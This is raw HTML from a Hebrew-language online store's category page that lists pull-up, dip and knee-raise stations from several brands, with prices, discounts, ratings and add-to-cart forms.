                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~/product/422/" method="post">
                                            <input type="hidden" name="product" value="422">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="97eqglt5sMhAL34U" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"422","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/impulse-ifpt.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/i/m/impulse_if-pt.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/i/m/impulse_if-pt.jpg" width="300" height="300" alt="מתקן מתח מקבילים דגם IFPT מבית Impulse"/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-10%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/impulse-ifpt.html">
                                מתקן מתח מקבילים דגם IFPT מבית Impulse                            </a>
                        </strong>
                                                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>דירוג:</span></span>
            <div class="rating-result"
                 id="rating-result_1055"
                 title="95%">
                <span><span>95%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemo3CmOjQoArray = document.querySelectorAll('#rating-result_1055 span');
    if(elemo3CmOjQoArray.length !== 'undefined'){
        elemo3CmOjQoArray.forEach(function(element) {
            if (element) {
                element.style.width = '95%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.ygl.co.il/impulse-ifpt.html#reviews">5                &nbsp;<span>חוות דעת                </span>
            </a>
        </div>
    </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1055" data-price-box="product-id-1055">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-1055"                data-price-amount="3890"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏3,890.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-1055"                data-price-amount="3500"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏3,500.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/1055/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~/product/1055/" method="post">
                                            <input type="hidden" name="product" value="1055">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="97eqglt5sMhAL34U" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1055","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/l-cda-13.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/i/m/img_1__3.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/i/m/img_1__3.jpg" width="300" height="300" alt="גרויטרון דגם L-CDA-13 מבית PoewrTec"/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-13%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/l-cda-13.html">
                                גרויטרון דגם L-CDA-13 מבית PoewrTec                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="665" data-price-box="product-id-665">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-665"                data-price-amount="5150"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏5,150.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-665"                data-price-amount="4483"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏4,483.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/665/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/l-cda-13.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="665">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cueWdsLmNvLmlsL2wtY2RhLTEzLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                                                        <input name="form_key" type="hidden" value="97eqglt5sMhAL34U" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"665","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/dhz-fitness-e7047.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpeg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/v/e/vertical-kness-up-dip-e7047_1.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/v/e/vertical-kness-up-dip-e7047_1.jpeg" width="300" height="300" alt="מתקן מקצועי מקבילים ובטן תחתונה מבית DHZ Fitness"/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-4%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/dhz-fitness-e7047.html">
                                מתקן מקצועי מקבילים ובטן תחתונה מבית DHZ Fitness                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1686" data-price-box="product-id-1686">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-1686"                data-price-amount="4700"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏4,700.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-1686"                data-price-amount="4490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏4,490.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/1686/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~/product/1686/" method="post">
                                            <input type="hidden" name="product" value="1686">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="97eqglt5sMhAL34U" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1686","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/vkr1-inspire.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/v/k/vkrfullsideview2962.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/v/k/vkrfullsideview2962.jpg" width="300" height="300" alt="מתח מקבילים Inspire"/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-4%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/vkr1-inspire.html">
                                מתח מקבילים דגם VKR1  מקצועי מבית INSPIRE מבנה מאסיבי                            </a>
                        </strong>
                                                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>דירוג:</span></span>
            <div class="rating-result"
                 id="rating-result_1227"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elems0OyXPcdArray = document.querySelectorAll('#rating-result_1227 span');
    if(elems0OyXPcdArray.length !== 'undefined'){
        elems0OyXPcdArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.ygl.co.il/vkr1-inspire.html#reviews">1                &nbsp;<span>חוות דעת                </span>
            </a>
        </div>
    </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1227" data-price-box="product-id-1227">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-1227"                data-price-amount="4950"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏4,950.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-1227"                data-price-amount="4750"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏4,750.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/1227/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/vkr1-inspire.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="1227">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cueWdsLmNvLmlsL3ZrcjEtaW5zcGlyZS5odG1sP29wdGlvbnM9Y2FydA~~">
                                                                                        <input name="form_key" type="hidden" value="97eqglt5sMhAL34U" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1227","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/gvkr-e7047.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/e/7/e7047bb_540x.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/e/7/e7047bb_540x.jpg" width="300" height="300" alt="מתקן מקצועי מקבילים ובטן תחתונה DHZ"/></picture>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/gvkr-e7047.html">
                                מתקן מקצועי מקבילים ובטן תחתונה DHZ                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1747" data-price-box="product-id-1747">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-1747"                data-price-amount="4830"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏4,830.00 ₪</span></span>
        </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/1747/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~/product/1747/" method="post">
                                            <input type="hidden" name="product" value="1747">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="97eqglt5sMhAL34U" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1747","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/gvkr-4506.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/m/t/mtqn-mtkh-mqbylym-vbtn-tkhtvnh-rbash-gal_540x.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/m/t/mtqn-mtkh-mqbylym-vbtn-tkhtvnh-rbash-gal_540x.jpg" width="300" height="300" alt="מתקן מתח מקבילים ובטן תחתונה 136X108X217 cm"/></picture>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/gvkr-4506.html">
                                מתקן מתח מקבילים ובטן תחתונה                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1759" data-price-box="product-id-1759">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-1759"                data-price-amount="1217"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏1,217.00 ₪</span></span>
        </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/1759/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~/product/1759/" method="post">
                                            <input type="hidden" name="product" value="1759">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="97eqglt5sMhAL34U" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1759","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/mqbilim.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/t/a/table5570b-202.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/t/a/table5570b-202.jpg" width="300" height="300" alt="מתקן מתח מקבילים"/></picture>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/mqbilim.html">
                                מתקן מתח מקבילים                            </a>
                        </strong>
                                                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>דירוג:</span></span>
            <div class="rating-result"
                 id="rating-result_454"
                 title="87%">
                <span><span>87%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemrbIldA1zArray = document.querySelectorAll('#rating-result_454 span');
    if(elemrbIldA1zArray.length !== 'undefined'){
        elemrbIldA1zArray.forEach(function(element) {
            if (element) {
                element.style.width = '87%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.ygl.co.il/mqbilim.html#reviews">1                &nbsp;<span>חוות דעת                </span>
            </a>
        </div>
    </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="454" data-price-box="product-id-454">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-454"                data-price-amount="1350"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏1,350.00 ₪</span></span>
        </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/454/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>אזל מהמלאי</span></div>
                                                                                                            </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"454","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/marcy.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/t/c/tc-1800.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/t/c/tc-1800.jpg" width="300" height="300" alt="מתקן מתח מקבילים מתקפל מבית Marcy"/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-15%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/marcy.html">
                                מתקן מתח מקבילים מתקפל מבית Marcy                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="590" data-price-box="product-id-590">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-590"                data-price-amount="1650"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏1,650.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-590"                data-price-amount="1399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏1,399.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/590/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>אזל מהמלאי</span></div>
                                                                                                            </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"590","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"special_price","limitDefault":40,"url":"https:\/\/www.ygl.co.il\/home-gyms-and-fitness-equipment\/fitness-vertical-knee.html","formKey":"97eqglt5sMhAL34U","post":false}}'>
